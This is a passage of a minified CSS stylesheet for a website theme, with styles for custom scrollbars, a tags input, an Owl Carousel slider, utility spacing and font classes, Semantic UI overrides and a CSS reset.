.mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{width:12px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.tagsinput{border:1px solid #e8ebf6;padding:0 2px;width:100%;height:auto;overflow:hidden;border-radius:6px;margin-bottom:5px;cursor:text}.tagsinput .tag{border-radius:6px;border:2px solid #bfc3e0;color:#abb0d1;font-weight:500;background:0 0;cursor:default;max-width:99%;margin:3px 2px;font-size:.928rem;padding:.357rem .5rem;text-decoration:none}.tagsinput .tag a{background:#cccdce;color:#fff;text-align:center;width:14px;height:14px;border-radius:50%;font-size:14px;line-height:12px;padding-left:1px}.tagsinput input{background:0 0;font-weight:700;border:0!important}.tagsinput .tag,.tagsinput div{display:block;float:left}.tags_clear{clear:both;width:100%;height:0}.not_valid{background:#fbd8db!important;color:#90111a!important}.owl-carousel{display:none;direction:ltr;width:100%;-webkit-tap-highlight-color:transparent;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out,.ui.slider.checkbox .box:after,.ui.slider.checkbox label:after{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/media/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.wysihtml5-sandbox{height:132px!important}.packages-table .wysihtml5-sandbox{padding:10px 12px!important}.wysiwyg-description-toolbar{text-align:left;margin-top:10px}.wysiwyg-description-toolbar+.char-count{margin-top:-25px!important}#package_description_0_toolbar,#package_description_1_toolbar,#package_description_2_toolbar{text-align:center;margin-top:0;margin-bottom:-5px}#package_description_0_toolbar i,#package_description_1_toolbar i,#package_description_2_toolbar i{font-size:12px;margin:0}.p10{padding:10px}.p15{padding:15px!important}.p20{padding:20px}.p25{padding:25px}.pt0{padding-top:0!important}.pt10{padding-top:10px}.pt20{padding-top:20px}.pt30{padding-top:30px}.pb0{padding-bottom:0!important}.pb20{padding-bottom:20px!important}.pl0{padding-left:0!important}.pl10{padding-left:10px}.ph5{padding-left:5px!important;padding-right:5px!important}.pv11h0{padding:11px 0}.pv30h40{padding:30px 40px}.no-padding-top{padding-top:0!important}.no-padding-left{padding-left:0!important}.no-vertical-padding{padding-top:0!important;padding-bottom:0!important}.no-padding,.no-padding-margin{padding:0!important}.no-padding-margin{margin:0!important}.no-margin{margin:0!important}.no-bottom-margin{margin-bottom:0!important}.mt-80{margin-top:-80px!important}.mt-55{margin-top:-55px!important}.mt-40{margin-top:-40px!important}.mt-35{margin-top:-35px!important}.mt-30{margin-top:-30px!important}.mt-21{margin-top:-21px!important}.mt-20{margin-top:-20px!important}.mt-15{margin-top:-15px!important}.mt0{margin-top:0!important}.mt5{margin-top:5px!important}.mt10{margin-top:10px!important}.mt15{margin-top:15px!important}.mt20{margin-top:20px!important}.mt30{margin-top:30px!important}.mt80{margin-top:80px!important}.mb-1{margin-bottom:-1px!important}.mb-5{margin-bottom:-5px!important}.mb-6{margin-bottom:-6px!important}.mb-15{margin-bottom:-15px!important}.mb-20{margin-bottom:-20px!important}.mb-40{margin-bottom:-40px!important}.mb0{margin-bottom:0!important}.mb3{margin-bottom:3px!important}.mb5{margin-bottom:5px!important}.mb8{margin-bottom:8px!important}.mb10{margin-bottom:10px!important}.mb15{margin-bottom:15px!important}.mb20{margin-bottom:20px!important}.mb32{margin-bottom:32px!important}.mb75{margin-bottom:75px!important}.mb80{margin-bottom:80px!important}.mb150{margin-bottom:150px!important}.ml0{margin-left:0!important}.ml5{margin-left:5px!important}.ml10{margin-left:10px!important}.ml50{margin-left:50px!important}.mr0{margin-right:0!important}.mr3{margin-right:3px!important}.mr5{margin-right:5px!important}.mr8{margin-right:8px!important}.mr10{margin-right:10px!important}@media only screen and (max-width:767px){.mb150{margin-bottom:85px!important}}@media only screen and (max-width:479px){.mb75{margin-bottom:37px!important}}.mh15{margin-left:15px;margin-right:15px}.mv20h0{margin:20px 0}.mv-auto{margin-top:auto!important;margin-bottom:auto!important}.ml-auto{margin-left:auto}.separator-5px{height:5px}.separator-10px{height:10px}.separator-15px{height:15px}.separator-20px{height:20px}.separator-40px{height:40px}.ellipsis,.overflow-ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll}.break-word{word-wrap:break-word}.word-break{word-break:break-all}.uppercase{text-transform:uppercase!important}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.text-left{text-align:left}.center{text-align:center}.mobile-subscription-packages .ui.table td.text-center,.text-center{text-align:center!important}.text-right{text-align:right}.text-vertical-center{display:flex;flex-direction:column;justify-content:center}@media only screen and (max-width:767px){.text-center-mobile{text-align:center;display:block}}.fs10{font-size:10px!important}.fs11{font-size:11px!important}.fs12{font-size:12px!important}.fs14{font-size:14px!important}.fs16{font-size:16px!important}.fs18{font-size:18px!important}.fs20{font-size:20px!important}.fs22{font-size:22px!important}.fs32{font-size:32px!important}.fw400,.fw500{font-weight:400!important}.fw600{font-weight:600!important}.fw700,.fw800,.fw900{font-weight:700!important}.underline{text-decoration:underline}.italic{font-style:italic}.textarea-resize-vertical{resize:vertical}.textarea-red{border:1px solid #cccdce}.textarea-red:active,.textarea-red:focus{border:1px solid #ff6252;-webkit-appearance:none;outline:0!important;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(223,63,63,.5)}.textarea-orange{border:1px solid #dc9b00}.textarea-orange:active,.textarea-orange:focus{border:1px solid #dc9b00;-webkit-appearance:none;outline:0!important;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(220,155,0,.5)}.textarea-green{border:1px solid #61b832}.textarea-green:active,.textarea-green:focus{border:1px solid #61b832;-webkit-appearance:none;outline:0!important;box-shadow:inset 0 0 4px rgba(0,0,0,.2),0 0 5px rgba(97,184,50,.5)}.simple-list{list-style-type:none;padding:0;margin:0}.list-inline li{display:inline-block!important}.y-center-x-left{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.vertical-align-middle{align-items:center;display:flex}.div-center{display:block;margin:0 auto}.div-center-flex{display:flex;justify-content:center}.div-end-flex{display:flex;justify-content:flex-end}.flex-center-container{display:flex;flex-direction:column;justify-content:center;align-items:stretch;max-width:initial;-webkit-animation:none;animation:none;overflow:visible;width:100%;height:100%}.br6{border-radius:6px!important}.round-avatar,.round-avatar img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.no-border{border:0}.white-border{border:2px solid #fff}.dib{display:inline-block!important}.db{display:block!important}.di{display:inline!important}.dh{display:none!important}.dn{display:none}.df{display:flex!important}.dif{display:inline-flex!important}.dg{display:grid!important}.computer-hidden{display:none!important}@media only screen and (max-width:1024px){.computer-hidden{display:block!important}}.tablet-hidden{display:none!important}@media only screen and (max-width:767px){.tablet-hidden{display:block!important}}.mobile-hidden{display:block!important}@media only screen and (max-width:1024px){.mobile-hidden{display:none!important}}.flex-master{flex:1 0 auto}.flex-slave{flex:0 1 auto}.flex-both{flex:1 1 auto}.w50{width:50%!important}.w100{width:100%!important}.mw100{width:100%}.h100{height:calc(100vh - 170px);height:calc((var(--vh, 1vh)*100) - 170px)}.image-gallery-slider-pager-container a.video-thumbnail img,.mxw100px{max-width:100px}.full-width-container{position:relative!important;left:50%!important;right:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;width:100vw!important;max-width:100vw!important}@media only screen and (max-width:767px){.mt-40.full-width-container.mb-40{margin-top:-30px!important;margin-bottom:0!important}}.pa{position:absolute}.pr{position:relative}.left0{left:0}.right0{right:0}.float-none{float:none}.float-left{float:left}.float-right{float:right;align-items:flex-end}.z-index-big{z-index:9}.z-index-bigger{z-index:15}.negative-label,.positive-label{color:#fff;border-radius:.28571429rem;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset;text-shadow:none}.positive-label{background-color:#21ba45}.positive-label:hover{background-color:#16ab39}.negative-label{background-color:#db2828}.negative-label:hover{background-color:#d01919}#queue~.ui.labeled.icon.button.uploadifive-button input,.cursor-pointer{cursor:pointer}.cb,.cf:after{clear:both}.cf{zoom:1}.cf:after,.cf:before{content:"";display:table}.green,.orange,.red{color:red;text-decoration:none}.green,.orange{color:#20c497}.orange{color:#ec7920}.required{color:#ff6252}.positive-link-color:hover{color:#20c497}.negative-link-color:hover,.ui.card.wpj-card-style-4 .content.bottom-wrapper .upb_add_remove_links i.heart.icon .red{color:red}.color-686e77{color:#686e77}.color-bababa{color:#bababa}.color-ff6252{color:#ff6252}.color-20c497,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover{color:#20c497}.color-dc9b00{color:#dc9b00}.color-efba2c{color:#efba2c}.color-d5d5d5{color:#d5d5d5}.color-426195{color:#426195}.color-ff6c61{color:#ff6c61}.div-disabled{pointer-events:none;opacity:.5}.no-box-shadow{box-shadow:none!important}.lh-0{line-height:0!important}.ui.inverted.dimmer{background-color:rgb(246 247 248/70%)}.ui.active.inverted.dimmer{z-index:99}.wpj-load-more-target .ui.active.inverted.dimmer{margin:-.5em;height:calc(100% + 1em);width:calc(100% + 1em)}.ui.divider{float:none!important;width:100%}.ui.hidden.divider{display:block!important}.ui.toggle.checkbox.label-left label{padding-left:0;padding-right:4.5rem}.ui.checkbox.label-left input,.ui.toggle.checkbox.label-left label:before{left:auto;right:0}.ui.toggle.checkbox.label-left label:after{left:auto;right:2.15rem;transition:background .3s ease,right .3s ease}.ui.toggle.checkbox.label-left input:checked+label:after{left:auto;right:-.05rem}@media only screen and (max-width:479px){.ui.smaller.modal{width:95%}}@media only screen and (min-width:480px){.ui.smaller.modal{width:460px}}@media only screen and (max-width:479px){.ui.tiny.modal{width:95%}}@media only screen and (min-width:480px){.ui.tiny.modal{width:300px}}@media only screen and (max-width:375px){.ui.modal>.actions{text-align:center;float:none}}.ui.tight.grid{margin-left:-.5rem;margin-right:-.5rem}.ui.grid>.tight.row>.column,.ui.tight.grid>.column:not(.row),.ui.tight.grid>.row>.column{padding-left:.5rem;padding-right:.5rem}.ui.grid .tight.row+.ui.divider,.ui.tight.grid .row+.ui.divider{margin-left:.5rem;margin-right:.5rem}.ui.form .fields.wrap-fix{flex-wrap:wrap;margin-bottom:0}.ui.form .ui.dropdown:not(.compact),.ui.form .ui.input{width:100%}.ui.form .field.error .dropzone,.ui.form .field.error .html5fileupload,.ui.form .field.error .html5fileupload .add,.ui.form .field.error iframe,.ui.form .input.error{background:#fff6f6!important;border-color:#e0b4b4!important;color:#9f3a38!important;box-shadow:none!important}.ui.form .fields.hidden{display:none}.ui.notpadded.segment{padding:0}.ui.bordered.segment{border:1px solid;border-color:rgba(34,36,38,.1);border-radius:.21428571428rem}.bordered-lightbox-carousel .owl-nav>button>i,.jobs-carousel .owl-nav>button>i,.ui.button.no-margin{margin:0}.ui.thick.basic.button{color:#abb0d1!important;font-weight:600;padding:1em 2em;box-shadow:0 0 0 2px #bfc3e0 inset}.ui.thick.basic.button:hover{background:#eff5ff!important}.ui.card,.ui.cards>.card,.ui.segment,.ui.segments{border:0;border-radius:.21428571428rem;box-shadow:0 1px 5px -1px rgba(0,0,0,.13)}.ui.segment{margin:20px 0}.ui.card:hover,.ui.cards>.card:hover{text-decoration:none;box-shadow:0 2px 10px -2px rgba(0,0,0,.2)}.ui.grid.block{display:block}.ui.message a{color:inherit;text-decoration:underline}.ui.simple.styled.accordion,.ui.simple.styled.accordion .accordion{box-shadow:none}.ui.simple.styled.accordion .accordion .title,.ui.simple.styled.accordion .title{padding:.75em 0}.ui.simple.styled.accordion .accordion .content,.ui.simple.styled.accordion .content{padding:0 1.5em 1.5em}.ui.action.input:not([class*="left action"])>.ui.input>input:focus,.ui.action.input:not([class*="left action"])>.ui.search .prompt:focus{border-right-color:#20c497!important}.ui.action.input:not([class*="left action"])>.ui.input>input,.ui.action.input:not([class*="left action"])>.ui.search .prompt{border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-right-color:transparent!important}.ui.action.input>.ui.input+.ui.input>input,.ui.action.input>.ui.input+.ui.search .prompt,.ui.action.input>.ui.search+.ui.input>input,.ui.action.input>input+input{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.ui.modal .content .actions{background:#f9fafb;padding:1rem;border-top:1px solid rgba(34,36,38,.15);text-align:right;margin:1.5rem -1.5rem -1.5rem}.ui.basic.labeled.icon.button>.icon,.ui.basic.labeled.icon.buttons>.button>.icon{background-color:rgba(0,0,0,.02)}.ui.fluid.labeled.icon.button,.ui.fluid[class*="left labeled"].icon.button{padding-left:3.57142857em!important;padding-right:1em!important}.ui.fluid[class*="right labeled"].icon.button{padding-left:1em!important;padding-right:3.57142857em!important}@media only screen and (max-width:767px){.ui.stackable.grid{margin-left:-1rem!important;margin-right:-1rem!important}.ui.stackable.grid>.column,.ui.stackable.grid>.row>.column{padding-left:1em!important;padding-right:1em!important}}.ui.form .one.fields>.field,.ui.form .one.fields>.fields,.ui.search>.results{width:100%}.one.fields>.field.field_separator>.ui.section.divider{margin-top:0;margin-bottom:0}.ui.selection.dropdown:not(.filter-results-by){min-width:100px}.filter-container .ui.selection.dropdown{min-width:auto}.ui.white.button{box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.white.button,.ui.white.buttons .button{background-color:#fff;color:rgba(0,0,0,.6);text-shadow:none;background-image:none;border:1px solid #f1f2f3}.ui.white.button.active,.ui.white.button:hover,.ui.white.buttons .button.active,.ui.white.buttons .button:hover{background-color:#eeeeef;color:rgba(0,0,0,.8);text-shadow:none;border:1px solid #e7e8e9}.ui.white.button:active,.ui.white.buttons .button:active{background-color:#dddedf;color:rgba(0,0,0,.9);text-shadow:none;border:1px solid #d6d7d8}.ui.header.wpj-title-icon>.icon{color:#20c497;font-size:1em;margin-right:0;vertical-align:initial}.ui.header.wpj-title-icon:first-child{margin-top:0}.ui.modal>.content>.messages .ui.message:first-child{margin-top:1em}.column.content-left{padding-right:0!important}.column.content-left,.column.content-right{padding-top:0!important}i.icon{display:inline-block;width:1.18em;height:1em;line-height:normal;vertical-align:baseline;margin:0 .25rem 0 0}body.dimmed.dimmable{position:fixed;width:100%}body:not(.rtl) [data-position="bottom center"][data-tooltip]:before{margin-left:-.55em}.ui.inverted.popup>.content{color:#fff}i.circular.bordered.icon{padding:.3em!important;border:.2em solid #fff}i.icon.map.marker:before{content:"\f041"}i.icon.globe.africa:before{content:"\f57c"}i.icon.globe.americas:before{content:"\f57d"}i.icon.globe.asia:before{content:"\f57e"}i.icon.globe.europe:before{content:"\f7a2"}i.icon.star.half.alternate:before{content:"\f5c0"}i.thick.bars.icon,i.thick.sidebar.icon{text-shadow:0 .1em 0 #000}.ui.input>.clear.icon:before{content:"\f00d"}i.checkmark.icon{color:#2c662d}i.remove.icon{color:#9f3a38}i.white.icon{color:#fff}.ui.dropdown.upward i{transform:rotate(180deg)}.ui.dropdown.upward.without-rotation i{transform:rotate(0deg)}.clear-dropdown{position:absolute;right:0;z-index:9;cursor:pointer;color:#615959}.ui.menu .item.tab-item,.ui.secondary.menu .item.tab-item{background-color:#fff;color:rgba(0,0,0,.6);text-shadow:none;background-image:none;border:1px solid #f1f2f3;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset;font-size:1rem;cursor:pointer;min-height:1em;outline:0;vertical-align:baseline;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;font-weight:700;line-height:1em;font-style:normal;text-align:center;text-decoration:none;border-radius:.28571429rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;-webkit-tap-highlight-color:transparent}.ui.menu .item.tab-item.active,.ui.secondary.menu .item.tab-item.active{background-color:#eeeeef;color:rgba(0,0,0,.8);border:1px solid #e7e8e9}.ui.grid.wpj-grid-table>.row+.row{padding-top:0;padding-bottom:0;border-top:1px solid rgba(34,36,38,.15)}.ui.grid.wpj-grid-table>.row+.row>.grid+.grid{border-top:1px solid rgba(34,36,38,.1)}.ui.grid.wpj-grid-table>.row+.row>.grid{min-width:100%;margin:0!important}.ui.grid.wpj-grid-box>.row+.row{padding-top:0}.left:not(.labeled):not(.icon):not(.dropdown),.left:not(.labeled):not(.icon):not(.dropdown) all>*{float:left}.right:not(.labeled):not(.icon):not(.dropdown),a.right:not(.labeled):not(.icon):not(.dropdown){float:right}@media only screen and (max-width:991px){.one.fields{display:block!important}}@media only screen and (max-width:767px){.ui.modal .content .actions{background:0 0}.ui.selection.dropdown .menu{max-height:10.685714rem}}@media only screen and (max-width:479px){.ui.horizontal.relaxed.list .list>.item:not(:first-child),.ui.horizontal.relaxed.list>.item:not(:first-child){padding-left:.8em}.ui.horizontal.relaxed.list .list>.item:not(:last-child),.ui.horizontal.relaxed.list>.item:not(:last-child){padding-right:.8em}}@media only screen and (max-width:320px){.ui.secondary.pointing.menu .item{padding-left:10px}}a.reset,abbr.reset,acronym.reset,address.reset,applet.reset,article.reset,aside.reset,audio.reset,b.reset,big.reset,blockquote.reset,body.reset,canvas.reset,caption.reset,center.reset,cite.reset,code.reset,dd.reset,del.reset,details.reset,dfn.reset,div.reset,dl.reset,dt.reset,em.reset,embed.reset,fieldset.reset,figcaption.reset,figure.reset,footer.reset,form.reset,h1.reset,h2.reset,h3.reset,h4.reset,h5.reset,h6.reset,header.reset,hgroup.reset,html.reset,i.reset,iframe.reset,img.reset,ins.reset,kbd.reset,label.reset,legend.reset,li.reset,mark.reset,menu.reset,nav.reset,object.reset,ol.reset,output.reset,p.reset,pre.reset,q.reset,ruby.reset,s.reset,samp.reset,section.reset,small.reset,span.reset,strike.reset,strong.reset,sub.reset,summary.reset,sup.reset,table.reset,tbody.reset,td.reset,tfoot.reset,th.reset,thead.reset,time.reset,tr.reset,tt.reset,u.reset,ul.reset,var.reset,video.reset{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.pusher.ie,article.reset,aside.reset,blockquote,details.reset,figcaption.reset,figure.reset,footer.reset,header.reset,hgroup.reset,menu.reset,nav.reset,section.reset{display:block}body,html{font-weight:400;color:#313546}html{line-height:normal;font-size:14px;background:#fff}*,body,html,p{font-family:"Poppins"}*{box-sizing:border-box}.reset,body.reset{line-height:1}body,p{line-height:normal;font-size:14px}body{text-rendering:optimizeLegibility;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-webkit-font-smoothing:antialiased;-moz-tap-highlight-color:transparent;-moz-text-size-adjust:none;-moz-font-smoothing:antialiased;-ms-tap-highlight-color:transparent;-ms-text-size-adjust:none;-ms-font-smoothing:antialiased;word-wrap:break-word}ol.reset,ul.reset{list-style:none}blockquote.reset,q.reset{quotes:none}blockquote.reset:after,blockquote.reset:before,q.reset:after,q.reset:before{content:none}table.reset{border-collapse:collapse;border-spacing:0}#main-wrapper{float:left;width:100%;height:auto;position:relative;margin-top:30px;margin-bottom:30px;overflow:visible}body .pusher *{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.pusher,body.pushable .pusher{display:flex;flex-direction:column;min-height:100vh;min-height:calc(var(--vh, 